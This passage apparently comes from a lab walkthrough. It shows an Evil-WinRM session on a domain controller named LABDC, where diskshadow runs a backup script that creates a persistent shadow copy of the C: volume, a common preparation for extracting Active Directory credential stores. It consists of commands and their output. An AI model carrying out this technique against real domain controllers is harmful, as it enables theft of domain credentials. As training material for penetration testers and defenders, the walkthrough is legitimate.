 Info: Upload successful!
*Evil-WinRM* PS C:\Temp> diskshadow /s backup.txt
Microsoft DiskShadow version 1.0
Copyright (C) 2013 Microsoft Corporation
On computer:  LABDC,  11/5/2023 12:43:49 PM
→ set verbose on
→ set metadata C:\Windows\Temp\meta.cab
→ set context clientaccessible
→ set context persistent
→ begin backup
→ add volume C: alias cdrive
→ create
Excluding writer "Shadow Copy Optimization Writer", because all of its components have been excluded.
Component "\BCD\BCD" from writer "ASR Writer" is excluded from backup,
because it requires volume  which is not in the shadow copy set.
KALI